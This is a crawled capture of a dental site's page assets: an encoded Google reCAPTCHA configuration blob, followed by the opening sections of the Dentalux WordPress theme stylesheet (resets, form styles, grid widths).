omw41lw6/CjMOBw5lkw7TCgMOgw4PDkm9Gd1bCm8OQwpTCt0FGw4MqwqDCrXgnwrPClU3CucK/w4BOwo7DkcOiw6BRTsO+DcKmwqzCvcKjw7Zte3Zpw50DwrzDtTzChhtWSCpXaVDCusONfcKDwotHCsOhX8KSZyJqWMKnHRcWw4F7w5cbPsKue8Onwo7CnVfChQksPsKwwpzDmj09J8K9JsOSKUkEw7/[base64]/DvhjCg8O3Z0JiwoMrLnbDqMKtwqTCncOEwoLCocKPwpbDqhAYwrTCrVnCnMKkw5IQeA7DnsOfw4PCq8K+wrpewonDpTFyUGbDgB7Cqk0oY3/Dogcwwo3CvjwRHMOmCkpEYMOQwofDhMOow5TDrnkoT8KYA8KpBcO2w50zIcK/AcK9wr/DnkXCqcKMwrxZwp3DthodE0rCtMOQwptYOWY7w6lOw7IhV8Kcw5rCnzk3w78YKA/DtcK7wq9Iw5zDhMK6TMKhRwpLLyVcCsOUwo/[base64]/DlsOWDTfCsMKGw4PCgcOXJcOewovCl1vCm8OQw7PCkjzDj1TCksOxPsKiw605ZgRSwo0yDSoww4zDm8K8w5nDiMKKwrzDksKAwr1zP8OlwpTCjcO1wq0PSRfChWMMCAA9w4Vtwp13wqfCrwvDo20cTQjDo8OaDE/CgAjCtsKoMhnCvcKkw4fCn8K+CGN4AVZSIMOIw78UCA3CnUVTw4/DnnpWw4cPwrfDrsOmf8O2w4/Dv8KYGXTCh8OUWcKewqA4wonDm8KRHTnDo2RYw6TDiVIPZcKHTX9Bw6PCucOUw5DDt8KGAn7Cph4pBcOYCMK4SMO5w4p+KyPDpMO0w5TDh8OkwofCt8OSw7ZFMMKswonDk8OSXQ/CncKpVcOXw6BdwqHCssKWwq5SL8KtSMKpwqAGwqnCosKkOyXDl8KVw4PDiW4qwpgGXsKUwr41U2/DoMKtG0YZw7vCnl57wpXDtk/CnAjDhgfDrjR0wrzDh8KBwpDCtsKAw78uWsO2acOSTMKGME7Cq8OnEBx7wqzDvU58wqg3MSMeGGARw5rCpsOnwqfDnMKbw7JTw4c3czotwqBIc1fCs8Oxw5XDj8K2w5TDrhvDnh0vw4PCn8OaB8OUSV/Do3LDpR/[base64]/[base64]/CrsKqTgLChMKbwp0cMcO4T8KywqvDmsOAG8OPSj1Pwo81LsKSX8KEw5HDlyZNwplxOWJCwrnDg8KINsK9wroiw57CrcOVwrzCmGN+a8KuSMOBH0LDq1/[base64]/DtsOCKMKWBsOyDW3DgsORw4gpWsKwBFR9VcK8X8KyEyXDg27CncOIwpfDvcKuS8KewpDCr8K/[base64]/DgQPDrkRgw63Dr8K5ecObw5LDm8OPworDsMKTwprDlsK4w6HCrsOjE29WZkh9wqjCmxVhK8KAP8O4ccKWwpwfw7nCvSF8wqk9woJSwqN1aXEjw6A/VzITJcKBYcOQInc3wr7DosOowq7DlRASLcOzXSLDs8OJHcKAR0jCoMOAwoIzOsOeb8KPw7IxT8Off8Krw7crw5BcwpLDjMOmwpDCjg7DucK0w4hDJcKtDcKcZ8KQE3TDmsOHETJ/bS8pwpNpwpHDscKmwpg6w67DgRZuw5bCm8OQwqzDlcOnwpbCocKCB8KfLMOnQUAucsOSaMKRMMKtwqZzwoBhFDkkcMKewokDL8K1wr3CpMOewqYbNBnCqsOoBcOjwqTDgD3DmjQowrQ5wrhOwpQUAcOnacOgw5wrRmvDiXbCvnfCnsOsSjd4FTYhw6/DiWl5KsKlwrBlwqUFwr/DiEfDscOcL8KAW8KtAcOcwq0NwokEXEkzHmFlwqY4w79Cw70YTVvDnsO1esK8wo8BwrjCm8KowrDCvFxnw7/Ci8KHI8O3wqrCp8K/VkXClWDDpsKowqzDsMKNZcOoHCXDqsKPwqvDtDnCscKgGwHCuMKIUkcnw641w4vDsG7Dsk3CisKzw4wHDFzDq3PDqMKdYMOTDsOGX8OFOC/[base64]/G8ORAcKbwqxKK2l2wq/CrG4uF8KMwo/Dl8KDwo1Mw6rCmTxrLCNrAsKnJsK0w4g6wr1VfMKTQll4wofCuWPDoH/DucK2w6HCjsKowqQvw6I5L8Ojw4zCu8KfeV7DqBRAwqfCpQx4w6cgD8O/bMKjJT0Tw6ZsbMOVwpjCjMKNDcKnDMO0wqdqRWfCrsODfsKjf8O3JUgXw5dkw7QbHcOgwqTCkcOYwrhZL8KFZjQOw6Mtw6fCsiTDvMOMw5QcwofDisKicMKkAcKHMhdIwoBECHbDm8KGGXlMw7jDpsKmfcOpOi/CrGzDvAsJT8KjSMOMZ8ObJMOldMOeJ8KSw5jCtjHDj3bDlMKiaELChX/Cl8K2O8KPw4LDk8Kcw4lRw7XCr0FMBGzCksKzw53DgxnDsMKtwo09F8O8AsOPc8KAwr9Dw5jDhmbDnFLDo1HDkxrDlQ3CosO6wqx4w5vCksOBwrF/wrRKwocqwpgPwqXCkMKKcSfCvj7ChH7CvMONfcK8UMKVF8OdWMOZBMOYDQZmHgDClMK5GcOnwq4NKwMgBcOnwp9gO8ONGcO6EMKdwrfDu8O2w5UMIcOSNwrCqSPDnm3Co3vCr1lkw5IEZWxdScK8w7rCtEnDhD9Uw7rChB3DqMOfQ8K7wqxRwq/Dh8Kawqgxwp7CksKaw7Rjw5BPwojDncKDw7LCtxLChBLChcKiLmfCvMKnJ8KqwoHCkVjDg8Kgw69JbcKMw5AKNcOrXsKJwq8MDMKgw6zDn8OwdTrCnHXDoEQYwq4LBXNHBV7DmSzCocOQKydXw4M0wrNtw7nDj8K7w5UaKsKtw5hQw6M8wpnCvg/DpV3CrsKUw5DDtHfCpsOswpLCgw/CsMOpb8KWKx3CvxbCrwTDmsOQLAd2wrvCrcKpw6BGWVBzw4nDnVHDpsKrQ2DCgsOSw6bCicKKwpbCjcO4wq08wr7Dv2fCiCHDvm3Ct8KEJ0vDk8KtGcKuTcO9FHJkw53CilvDmQwBwp/CrcO2woYPEsKhIiZ2A8Kpw50VwrnCmcOMRsKGejJZwprDqG/DkmktNhPDisOewoxDwppKwpfCqCfCqMOBQ8OdwqQ6FMOzAsK2w5DCqnMbGMOcSF7CjgvDrysKYcKxw6DDnDBxbcOBwqcTIMOQfkvCtsK6MsO0EsOCG3vCq8ObDMK/ECYJO0jDssK4CcKgwr9PV2ZMw4MscsKHw5vCtsK1CMKgw7V/R3vCsXvCiQ0OLsK0N8KOw5LDiDnCtcOXEcOHLkHCkcOlXU0ObhPChA/[base64]/WHrCvsO6SjbCrzcowpTCqMKcXS7DiyQjwrPDkcK7w57DmMKAwrtRw5tPQBcHdsOSwqjDolDDgEV2cRXCuMOCL8OUwpDDkcKOw6TDu8Kiw7LDhx1AwrdbA8OqEMObw4PCjVkbwqV+U8KqNMO3w5LDhsORwrNrOsKKw5EoI8KmUz9Zw4vCpcO8wo7DjwgZYn1RYMKtwq/[base64]/DuMO4OhPCijxhbMKmw6TClcKREMKdJcOsLh/DpMOfwpnDghzDnWR+QsKewqXDqcOXw7lHw4MIwoHCgFTDkClzAcOpw5nCksKMcE5+bcKrw4dTwqvDsmzCoMK9SFQRw5YMwo5aUsKcYjkWbcOKAsO9w5vCtRtrwq9ww7jDmWg7wqAgw7/[base64]/Ds8KnNcKFVyc8N04rcynDm8OgOU4MDMKmVUXCr8KXw6XDkWsUw6rCssO1QAo9woIdd8KwZcKfZhXCqMKYwrwdHF7DocOvEMKhw58bwrfDgw3CuznCi15Nw45AwpHDnMOYw48NPk/DhsOEwpLDthQpwrrDrcKfH8KswoTDuVbDrsOAwovCoMKzwo/CkMKDwrXDlgrDsMOLw40zRDhEw6XCscKRw4nCjykFOyvCoyFpa8KEA8O+w73Dh8KrwrB1wqVTDMODVhDClSTDsVnCi8KVGcOVw75hA8OoTMO/wp7Ch8OVBMKIa8O1w67Ch2pvAMKSQz3CsxXDsXnChkoiw5FSC3bDjMOfwqvCp8KQf8K/HsOvOsKNP8KNMkd1w7BdV1YvwqzCoMOvHWbDnsO/KcK2wrkSwrZyUMOTwozDscKaOsOJHX/Do8KeHiljRkPChU5Owq4AwpPDm8K0WMKvUsOrwp1cwrQ1PnBBQVXDqcOGw4bDjsKjTB1DIMOlCz4hw4ZyBnJ/BMOsWcOxJBDChgHCkWtAwpvCvC/DoQzCryRYw4RPYR8zI8KGesKBGzJHIBdBMsOKwrDDixvDjMOKw5LDt2/CtsK+wpM6XEjCnMKJV8KYNlMsw6RSwrrDh8Kcw5HChMOtw6ZxbMOuw4VNT8K3Fw1tRlTCiUTDlzzDg8Kqw7nCm8K/wrHDllxIF8KuQRnDgMO1wrZVOjXCm3XDoQDDiMKuwoTCscORw5BIHHLCnyHCj1NhCMKHwqHDlSvCuVXCjGJpQ8OXwroodSUINcOrwoYSw6DCjcOJw5prwr7Clic5woPCkxzCpMOzwodbZkzCiWnCgmHDoA7DtMKnwpVRwr3DkkRQJsKBQBXDowR1JiTCvRvDtcO3w6/DpsOBwoPDpCTCn143UMOlwo/CqsObbMKHwqNAwqfDjcKgwoREwr8Fw6xtCsO+wohKbMO7wpYSw4NuZsKqw7RMwpLDsghZwqXDocO0eHXCiGdTcTjCtsOWT8OrwpfCm8OcwodIOU3DusOFw4vCpsKjf8OmHmnCrX9tw5x3w7TCr8Kpwp/CnMKqRcK5w4ZTw7ogwq7CjsO7YWJBfHd9wqJ3wp0PwoHCqsKMw5/DoT3DrkrDk8K0VAfCu8OKGMODY8KYHcKwaCDCoMOiwqoxw4fCj0l0CiPDgcKIw6UOXMKcdEPCqBzDsCMXwp5hSnRMwrQXasOIH2PChg3CkMK6w4Z9woBmw5fCpWzDvcOwwrtgwph/wq9MwoQVRD/CrMK6wowyHsKeQcO5wo98Xxl9PzADJsKsw55lw47DnXtNwqLDvnZEZMKWLMOwQ8K7IsOuw5x8EcKhw6YDwrLCvD8ewoR9FcK2wqprAzFLw78wKkbCl01mwp0iCcOEw6vDt8KQFXUFwqFVCWDCgh3Dl8OXw4Mkwq4Dw5PDunvCgsO+wrrDpMO9IQICwqvDuR/[base64]/woDDvcO7ChAPW2J5B8KVRsOYABTCjD4eWcKwGsOOaX0cw5/Du8KDTcO7w5xMcE3CuHx1QRnDrcONw4vCuyvCmgbDuHLCo8O9Ck9bXsKTUyJuwpVEwrrCv8O6HcKONMK4LzJQwqjCpXwnPcKYw7jCvcKbJMKxw6HDi8ObaX4AAMOyAMOHwqXCm1/DjMKJW23CqcKgbQLDnsOZZB49w55rwr04wr7CvGbDtcOZw7MaJcOSG8OZasKKc8OyWsKHdcK6EsOtwqgRwpF8wrQZwplWesOFZQPClsKyaQ4WQwUiLMOVY8K0McKNwpVWbkzCv27CmhnDhsOFwoAmGkjDhMKkwqTDoMOVwq/CvcO1w5N4XcOZHQERwpvCs8OUXCzDtAV1N8KjJnLDoMKCwotgScKUwqNmw73Dq8OGFhoRwpzCvMOjHG80w7LDoAfDiETDr8KMGsOyJicMw6/[base64]/[base64]/DvnfCqMKYMnAYZMOAwoHChTknI0LDgMK/DsOHwoTDkQXCo8OgJcOAH3tydMOdS8OUOjB2bsODM8K2wr3CrcKGwofDgU5Aw6h/w5vDlMOOJsKuCMKmTMOLRMOifcKDw5vDhU/CtD3DknpoAsKMw6LCh8Klwr/DtcKOJcKew4fDuFRnFTTCnALDtB5HGMOWw5jDqCHCs3gvM8Owwqt8wrtFXyXCnk43ScOCwqbChMOlwp5HdcKAN8O8w7x8woEYwq7DjcKlwoACWVfDosKNwr01wrAqHsOwfMKcw7HDrAJ7MMOzPcOwwq/DjsOldg\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LcJy5AmAAAAAEueotI6MiIUf6xfL5OhIUseUIed\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,710],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.toothsavers.net:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22F0XdyWL/O5VUyooedU5oiAjR6leqvD4KjdGiV19FWOE\\u003d\x22,1,0,null,1,1768622233897,0,0,[142,146],null,[244,161,175,82],\x22RC-U5nGHoLPOGqUOg\x22,null,null,null,null,null,\x220dAFcWeA6k1mFWi1ggzkvQH2LDXZpeSGEghawoDUX0kKhfYCz-cfdH8YEvyRmbpEicKJ7hTCAMZ0iDCjlQIZDT3OrF81GVS_fu2Q\x22,1768705033776]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.toothsavers.net/wp-content/themes/dentalux/style.css?ver=6.9
body_size: 131655
content:
@charset "utf-8";
/*
Theme Name: Dentalux
Theme URI: https://dentalux.ancorathemes.com/
Description: Dentalux - Multipurpose and Multiskin Responsive Wordpress theme
Author: AncoraThemes
Author URI: https://ancorathemes.com/
Version: 2.3.6
License: GNU General Public License
License URI: license.txt
Tags: flexible-header, accessibility-ready, custom-background, custom-colors, custom-header, custom-menu, featured-image-header, featured-images, full-width-template, microformats, post-formats, theme-options, threaded-comments, translation-ready
Text Domain: dentalux
*/


/* TABLE OF CONTENTS:

1. Reset tags
2. Default tag's settings
3. Form fields settings
4. WP styles and Screen readers
5. Theme grid
6. Page layouts
7. Section's decorations
   7.1 Header
   7.2 Main Slider
   7.3 Page top: page title and breadcrumbs
   7.4 Main content wrapper
   7.5 Post Formats
   7.6 Post Layouts
   7.7 Paginations
8. Single page parts
   8.1 Attachment and Portfolio post navigation
   8.2 Reviews block
   8.3 Post author
   8.4 Comments
   8.5 Page 404
   8.6 Fullscreen courses layout: Featured block
   8.7 Courses blocks
   8.8 Team member
9. Sidebars
10. Footer areas
11. Utils
12. Registration and Login popups
13. Third part plugins
14. Predefined classes for users

-------------------------------------------------------------- */




/* 1. Reset tags
-------------------------------------------------------------- */
html,
body,
div,
span,
applet,
object,
iframe,
h1,
h2,
h3,
h4,
h5,
h6,
p,
blockquote,
pre,
a,
abbr,
acronym,
address,
big,
cite,
code,
del,
dfn,
em,
font,
ins,
kbd,
q,
s,
samp,
small,
strike,
strong,
sub,
sup,
tt,
var,
dl,
dt,
dd,
ol,
ul,
li,
fieldset,
form,
label,
legend,
input,
textarea,
button,
table,
caption,
tbody,
tfoot,
thead,
tr,
th,
td,
article,
aside,
address,
section,
video,
audio {
    font-family: inherit;
    font-size: 100%;
    font-style: inherit;
    font-weight: inherit;
    line-height: inherit;
    border: 0;
    outline: 0;
    -webkit-font-smoothing: antialiased;
    -ms-word-wrap: break-word;
    word-wrap: break-word;
}

html,
body {
    margin: 0;
    padding: 0;
    width: 100%;
    height: 100%;
    line-height: 150%;
}

body {
    overflow-x: visible !important;
}

html {
    font-size: 62.5%;
    /* Corrects text resizing oddly in IE6/7 when body font-size is set using em units http://clagnut.com/blog/348/#c790 */
    overflow-y: scroll;
    /* Keeps page centred in all browsers regardless of content height */
    -webkit-text-size-adjust: 100%;
    /* Prevents iOS text size adjust after orientation change, without disabling user zoom */
    -ms-text-size-adjust: 100%;
    /* www.456bereastreet.com/archive/201012/controlling_text_size_in_safari_for_ios_without_disabling_user_zoom/ */
    -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}




/* 2. Default tag's settings
-------------------------------------------------------------- */
article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
nav,
section {
    display: block;
}

h1,
h2,
h3,
h4,
h5,
h6 {
    line-height: 120%;
}

h1,
h2,
h3,
h4,
h5,
h6,
p,
ul,
ol,
dl,
blockquote,
address {
    margin: 0;
}

p,
ul,
ol,
dl,
blockquote,
address,
.post_item_single .wp-block-button,
.post_item_single .wp-block-cover,
.post_item_single .wp-block-image,
.post_item_single .wp-block-video,
.post_item_single .wp-block-search,
.post_item_single .wp-block-archives,
.post_item_single .wp-block-categories,
.post_item_single .wp-block-calendar,
.post_item_single .wp-block-media-text {
    margin-bottom: 1.5em;
}

li > ol,
li > ul {
    margin-bottom: 0;
}

ul > li,
ol > li,
dl > dd {
    margin-bottom: 0.5em;
}

li > ul,
li > ol,
dd > dl {
    margin-top: 0.5em;
}

li > p {
    margin-bottom: 0;
}

li > p + p {
    margin-top: 0.5em;
}

ol,
ul {
    padding-left: 1.5em;
}


/* Links */
a {
    text-decoration: none;
    background: transparent;
}

a,
a:hover,
a:focus,
a:active {
    outline: 0;
}

a img {
    border: none;
}

:active,
:focus {
    outline: 0;
}


/* Tables */
table {
    border-collapse: collapse;
    border-spacing: 0;
}

td,
th {
    border: 1px solid #f9f9f9;
    padding: 4px;
    background: #ffffff;
}

caption,
th {
    font-weight: bold;
    text-align: center;
}

blockquote:before,
blockquote:after,
q:before,
q:after {
    content: "";
}

blockquote,
q {
    quotes: """";
}

dt {
    font-weight: bold;
}

dd {
    margin-left: 1.5em;
}

b,
strong {
    font-weight: bold;
}

dfn,
cite,
em,
i {
    font-style: italic;
}

blockquote {
    padding: 0.7em;
}

pre,
code,
kbd,
tt,
var,
samp {
    font-family: "Courier New", Courier, monospace;
    font-size: 1em;
}

pre {
    overflow: auto;
    max-width: 100%;
}

abbr,
acronym {
    border-bottom: 1px dotted;
    cursor: help;
}

mark,
ins {
    background-color: transparent;
    text-decoration: none;
    font-style: italic;
    font-weight: bold;
}

sup,
sub {
    font-size: 75%;
    height: 0;
    line-height: 0;
    position: relative;
    vertical-align: baseline;
}

sup {
    bottom: 1ex;
}

sub {
    top: .5ex;
}

small {
    font-size: 75%;
}

big {
    font-size: 125%;
}

[hidden],
template {
    display: none;
}

hr {
    -moz-box-sizing: content-box;
    box-sizing: content-box;
    height: 0;
}

/* Images */
img {
    max-width: 100%;
    height: auto;
    vertical-align: top;
}

figure,
.wp-caption-overlay .wp-caption {
    border: 0;
    margin: 0;
    padding: 0;
    overflow: hidden;
    position: relative;
    max-width: 100%;
}

figure figcaption,
.wp-caption-overlay .wp-caption .wp-caption-text,
.wp-caption-overlay .wp-caption .wp-caption-dd {
    -webkit-transition: all ease-in-out .3s;
    -moz-transition: all ease-in-out .3s;
    -ms-transition: all ease-in-out .3s;
    -o-transition: all ease-in-out .3s;
    transition: all ease-in-out .3s;
    position: absolute;
    bottom: 0;
    right: 0;
    left: 0;
    margin-bottom: 0 !important;
    background-color: rgba(0, 0, 0, 0.5);
    font-size: 0.75em;
    line-height: 1.3em;
    color: #fff;
    padding: 0.25em 0.8em;
    box-sizing: border-box;
    max-height: 70%;
    overflow-y: auto;
}

figure:not(.wp-block-gallery):hover figcaption,
.wp-caption:hover .wp-caption-text,
.wp-caption:hover .wp-caption-dd,

.wp-caption-overlay .wp-caption:hover .wp-caption-text,
.wp-caption-overlay .wp-caption:hover .wp-caption-dd {
    opacity: 0;
}

figure.wp-block-embed:hover figcaption,
figure.wp-block-video:hover figcaption,
figure:not(.wp-block-gallery) figcaption:hover,
.gallery dl.gallery-item dd.gallery-caption:hover,
.wp-caption .wp-caption-text:hover,
.wp-caption .wp-caption-dd:hover,
.wp-caption-overlay .wp-caption .wp-caption-text:hover,
.wp-caption-overlay .wp-caption .wp-caption-dd:hover {
    opacity: 1;
}

svg:not(:root) {
    overflow: hidden;
}



/* Audio and Video */
audio,
canvas,
progress,
video {
    display: inline-block;
    vertical-align: baseline;
}

audio:not([controls]) {
    display: none;
    height: 0;
}

iframe,
video,
embed {
    max-width: 100%;
    min-height: 100px;
    vertical-align: top;
}

/* Media Elements player hook */
.me-cannotplay {
    overflow: hidden;
}

.me-plugin {
    position: absolute;
    height: 0;
    width: 0;
}

/* Media elements hook for Safary */

/* Fontello icons */
[class^="icon-"]:before,
[class*=" icon-"]:before {
    line-height: inherit;
    font-weight: inherit;
    font-size: inherit;
    width: auto;
    margin: 0;
}




/* 3. Form fields settings
-------------------------------------------------------------- */
button,
input,
optgroup,
select,
textarea {
    font-family: inherit;
    font-size: 100%;
    /* Corrects font size not being inherited in all browsers */
    line-height: 100%;
    margin: 0;
    /* Addresses margins set differently in IE6/7, F3/4, S5, Chrome */
    vertical-align: baseline;
    /* Improves appearance and consistency in all browsers */
}

button,
input {
    line-height: normal;
    /* Addresses FF3/4 setting line-height using !important in the UA stylesheet */
}

button {
    overflow: visible;
}

button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
    -webkit-appearance: button;
    cursor: pointer;
}

button[disabled],
html input[disabled] {
    cursor: default;
}

button::-moz-focus-inner,
input::-moz-focus-inner {
    border: 0;
    padding: 0;
}

textarea,
input[type="text"],
input[type="number"],
input[type="email"],
input[type="password"],
input[type="search"],
input[type="checkbox"],
input[type="radio"] {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    /* Addresses box sizing set to content-box in IE8/9 */
}

input[type="checkbox"],
input[type="radio"] {
    padding: 0;
    /* Addresses excess padding in IE8/9 */
}

input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
    height: auto;
}

input[type="search"] {
    -webkit-appearance: none;
    /* Addresses appearance set to searchfield in S5, Chrome */
    -webkit-appearance: textfield;
}

input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
    -webkit-appearance: none;
    /* Corrects inner padding displayed oddly in S5, Chrome on OSX */
}

button::-moz-focus-inner,
input::-moz-focus-inner {
    /* Corrects inner padding and border displayed oddly in FF3/4 www.sitepen.com/blog/2008/05/14/the-devils-in-the-details-fixing-dojos-toolbar-buttons/ */
    border: 0;
    padding: 0;
}

.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper .wp-block-search__input,
input[type="text"],
input[type="number"],
input[type="email"],
input[type="password"],
input[type="search"],
textarea {
    -webkit-appearance: none;
    outline: none;
    resize: none;
    padding: 0.45em 0.5em;
    line-height: 1.3em;
}

button::-moz-focus-inner {
    border: 0;
}

button:focus,
input[type="text"]:focus,
input[type="email"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
textarea:focus {
    outline: none;
}

textarea {
    overflow: auto;
    /* Removes default vertical scrollbar in IE6/7/8/9 */
    vertical-align: top;
    /* Improves readability and alignment in all browsers */
    padding: 0.45em 0.5em;
    min-height: 5em;
}

label.required:after {
    content: '*';
    display: inline-block;
    vertical-align: text-top;
    font-size: 80%;
    color: #da6f5b;
}



/* 4. WP styles and Screen readers
-------------------------------------------------------------- */
.screen-reader-text {
    clip: rect(1px, 1px, 1px, 1px);
    position: absolute !important;
}

.screen-reader-text:hover,
.screen-reader-text:active,
.screen-reader-text:focus {
    display: block;
    top: 5px;
    left: 5px;
    width: auto;
    height: auto;
    padding: 1em 1.5em;
    font-size: 0.85em;
    line-height: normal;
    color: #21759b;
    background-color: #f1f1f1;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
    box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
    clip: auto !important;
    text-decoration: none;
    z-index: 100000;
    /* Above WP toolbar */
}

.alignleft {
    display: inline-block;
    float: left;
    margin-right: 2em;
}

.alignright {
    display: inline-block;
    float: right;
    margin-left: 2em;
}

.aligncenter {
    clear: both;
    display: block !important;
    margin-left: auto !important;
    margin-right: auto !important;
    text-align: center;
}

.sticky {
    position: relative;
}

.sticky .sticky_label {
    position: absolute;
    right: 0;
    top: 0;
    width: 2em;
    height: 2em;
    background-image: url(images/sticky.png);
    background-repeat: no-repeat;
    background-position: right top;
    background-size: 2em 2em;
}

.gallery-caption {
    font-size: inherit;
}

.bypostauthor {
    font-size: inherit;
}

.wp-caption {
    position: relative;
    overflow: hidden;
    max-width: 100%;
}

.wp-caption a[class*="magnific"],
.wp-caption a[class*="prettyPhoto"] {
    display: block;
}

.wp-caption a[class*="magnific"] img,
.wp-caption a[class*="prettyPhoto"] img {
    vertical-align: top;
}

.wp-caption .wp-caption-text,
.wp-caption .wp-caption-dd {
    padding: 0.5em 0 2em;
    font-size: 0.9em;
    line-height: 16px;
    text-align: center;
}

.gallery {
    margin: 0 -5px;
}

.gallery .gallery-item a {
    display: block;
}

.gallery .gallery-item a img {
    border: none !important;
    display: block;
    width: 100%;
}

.gallery .gallery-item .gallery-icon {
    margin: 0 5px;
}

.gallery .gallery-item .gallery-caption {
    line-height: 100%;
    margin: 0;
    padding: 6px 6px 0;
    font-size: 0.875em;
}

.gallery.gallery-columns-9 .gallery-item {
    width: 11.1111% !important;
}

.gallery.gallery-columns-8 .gallery-item {
    width: 12.5% !important;
}

.gallery.gallery-columns-7 .gallery-item {
    width: 14.2857% !important;
}

.gallery.gallery-columns-6 .gallery-item {
    width: 16.6666% !important;
}

.gallery.gallery-columns-5 .gallery-item {
    width: 20% !important;
}

.gallery.gallery-columns-4 .gallery-item {
    width: 25% !important;
}

.gallery.gallery-columns-3 .gallery-item {
    width: 33.3333% !important;
}

.gallery.gallery-columns-2 .gallery-item {
    width: 50% !important;
}

.gallery.gallery-columns-1 .gallery-item {
    width: 100% !important;
}

.gallery.gallery-columns-9 .gallery-caption {
    font-size: 0.625em;
}

.gallery.gallery-columns-8 .gallery-caption {
    font-size: 0.6875em;
}

.gallery.gallery-columns-7 .gallery-caption {
    font-size: 0.75em;
}

.gallery.gallery-columns-6 .gallery-caption {
    font-size: 0.8125em;
}

.post-password-form label {
    display: inline-block;
    vertical-align: top;
}

.post-password-form input[type="submit"] {
    display: inline-block;
    margin-left: 10px;
}





/* 5. Theme grid
-------------------------------------------------------------- */
.container,
.container-fluid {
    margin-right: auto;
    margin-left: auto;
    padding-left: 25px;
    padding-right: 25px;
}

.row,
.columns_wrap {
    margin-left: 0px;
    /* -25px; */
    margin-right: -30px;
    /* -25px; */
}

.row > [class*="column-"],
.columns_wrap > [class*="column-"] {
    float: left;
    position: relative;
    min-height: 1px;
    padding-left: 0px;
    /* 25px; */
    padding-right: 50px;
    /* 25px; */
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}

.row.column_padding_left,
.columns_wrap.column_padding_left {
    margin-left: -50px;
    margin-right: 0;
}

.row.column_padding_left > [class*="column-"],
.columns_wrap.column_padding_left > [class*="column-"],
.row > [class*="column-"].column_padding_left,
.columns_wrap > [class*="column-"].column_padding_left {
    padding-left: 50px;
    padding-right: 0;
}

.row.column_padding_right,
.columns_wrap.column_padding_right {
    margin-left: 0;
    margin-right: -50px;
}

.row.column_padding_right > [class*="column-"],
.columns_wrap.column_padding_right > [class*="column-"],
.row > [class*="column-"].column_padding_right,
.columns_wrap > [class*="column-"].column_padding_right {
    padding-left: 0;
    padding-right: 50px;
}

.row.column_padding_center,
.columns_wrap.column_padding_center {
    margin-left: -25px;
    margin-right: -25px;
}

.row.column_padding_center > [class*="column-"],
.columns_wrap.column_padding_center > [class*="column-"],
.row > [class*="column-"].column_padding_center,
.columns_wrap > [class*="column-"].column_padding_center {
    padding-left: 50px;
    padding-right: 0;
}

.row > [class*="column-"].column_padding_bottom,
.columns_wrap > [class*="column-"].column_padding_bottom {
    padding-bottom: 50px;
}

/* Columns width */
.column-1,
.column-1_1,
.column-2_2,
.column-3_3,
.column-4_4,
.column-5_5,
.column-6_6,
.column-7_7,
.column-8_8,
.column-9_9,
.column-10_10,
.column-11_11,
.column-12_12 {
    width: 100%;
}

.column-1_2,
.column-2_4,
.column-3_6,
.column-4_8,
.column-5_10,
.column-6_12 {
    width: 50%;
}

.column-1_3,
.column-2_6,
.column-3_9,
.column-4_12 {
    width: 33.33333333%;
}

.column-2_3,
.column-4_6,
.column-8_12 {
    width: 66.66666667%;
}

.column-1_4,
.column-2_8,
.column-3_12 {
    width: 25%;
}

.column-3_4,
.column-6_8,
.column-9_12 {
    width: 75%;
}

.column-1_5,
.column-2_10 {
    width: 20%;
}

.column-2_5,
.column-4_10 {
    width: 40%;
}

.column-3_5,
.column-6_10 {
    width: 60%;
}

.column-4_5,
.column-8_10 {
    width: 80%;
}

.column-1_6,
.column-2_12 {
    width: 16.66666667%;
}

.column-5_6,
.column-10_12 {
    width: 83.33333333%;
}

.column-1_7 {
    width: 14.28571429%;
}

.column-2_7 {
    width: 28.57142857%;
}

.column-3_7 {
    width: 42.85714286%;
}

.column-4_7 {
    width: 57.14285714%;
}

.column-5_7 {
    width: 71.42857143%;
}

.column-6_7 {
    width: 85.71428571%;
}

.column-1_8 {
    width: 12.5%;
}

.column-3_8 {
    width: 37.5%;
}

.column-5_8 {
    width: 62.5%;
}

.column-7_8 {
    width: 87.5%;
}

.column-1_9 {
    width: 11.11111111%;
}

.column-2_9 {
    width: 22.22222222%;
}

.column-3_9 {
    width: 33.33333333%;
}

.column-4_9 {
    width: 44.44444444%;
}

.column-5_9 {
    width: 55.55555556%;
}

.column-6_9 {
    width: 66.66666667%;
}

.column-7_9 {
    width: 77.77777778%;
}

.column-8_9 {
    width: 88.88888889%;
}

.column-1_10 {
    width: 10%;
}

.column-3_10 {
    width: 30%;
}

.column-7_10 {
    width: 70%;
}

.column-9_10 {
    width: 90%;
}

.column-1_11 {
    width: 9.09090909%;
}

.column-2_11 {
    width: 18.18181818%;
}

.column-3_11 {
    width: 27.27272727%;
}

.column-4_11 {
    width: 36.36363636%;
}

.column-5_11 {
    width: 45.45454545%;
}

.column-6_11 {
    width: 54.54545455%;
}

.column-7_11 {
    width: 63.63636364%;
}

.column-8_11 {
    width: 72.72727273%;
}

.column-9_11 {
    width: 81.81818182%;
}

.column-10_11 {
    width: 90.90909091%;
}

.column-1_12 {
    width: 8.33333333%;
}

.column-5_12 {
    width: 41.66666667%;
}

.column-7_12 {
    width: 58.33333333%;
}

.column-11_12 {
    width: 91.66666667%;
}

/* Push columns */
.push-1_2,
.push-2_4,
.push-3_6,
.push-4_8,
.push-5_10,
.push-6_12 {
    left: 50%;
}

.push-1_3,
.push-2_6,
.push-3_9,
.push-4_12 {
    left: 33.33333333%;
}

.push-2_3,
.push-4_6,
.push-8_12 {
    left: 66.66666667%;
}

